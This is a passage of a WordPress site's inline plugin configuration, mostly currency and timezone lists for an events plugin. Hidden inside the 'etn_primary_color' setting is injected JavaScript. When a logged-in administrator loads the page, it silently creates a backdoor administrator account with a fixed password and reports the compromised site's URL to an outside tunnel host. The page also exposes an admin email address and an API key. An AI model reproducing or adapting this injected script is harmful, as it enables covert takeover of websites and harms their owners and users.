shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyBRiJpfKRV-hDFuQ6ynEAStJVO09g5Ecd4&amp;callback=Function.prototype&amp;ver=4.1.1" id="etn-map-js" defer></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_S